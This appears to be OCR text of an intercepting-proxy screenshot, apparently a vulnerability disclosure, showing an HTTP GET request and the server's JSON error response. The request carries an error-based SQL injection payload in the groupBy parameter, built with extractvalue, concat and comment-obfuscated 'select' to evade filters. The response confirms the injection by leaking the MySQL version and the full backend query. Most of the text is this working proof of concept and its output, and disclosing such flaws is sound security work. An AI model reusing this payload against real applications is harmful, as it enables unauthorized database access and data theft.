 Request
Pretty Raw Hex U2C Chinese MarkInfo \n
1 GET ?pageSize=-1&groupBy=
id/**/and/**/extractvalue(0x5c,concat('~',/*!60000select*//**/version()))
HTTP/1.1
2
3
4
5
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese MarkInfo \n
8
9
10
11
12
13
14
15
16
17
18 {
"success":false,
"timestamp":"2023-07-08T04:03:57.990Z",
"path":
" ?pageSize=-1&groupBy=id/**/and/**/extractvalue(0x5c,concat('~',/*!6000
0select*//**/version()))",
"response":{
"message":"ER_UNKNOWN_ERROR: XPATH syntax error: '~5.7.26-log'",
"code":"ER_UNKNOWN_ERROR",
"errno":1105,
"sqlMessage":"XPATH syntax error: '~5.7.26-log'",
"sqlState":"HY000",
"index":0,
"sql":
"SELECT
FROM `unit` `unit` WHERE `unit`.`deletedAt` IS NULL GROUP BY unit.id/
**/and/**/extractvalue(0x5c,concat('~',/*!60000select*//**/version()))",
"name":"QueryFailedError",
"query":
"SELECT
FROM `unit` `unit` WHERE `unit`.`deletedAt` IS NULL GROUP BY unit.id/
**/and/**/extractvalue(0x5c,concat('~',/*!60000select*//**/version()))",
"parameters":[
],
"__logTime":"2023-07-08 12:03:57",
"level":"error"
}
}
Search...
0 matches
INSPECTOR
X的碎碎念
Ready
2,477 bytes | 66 millis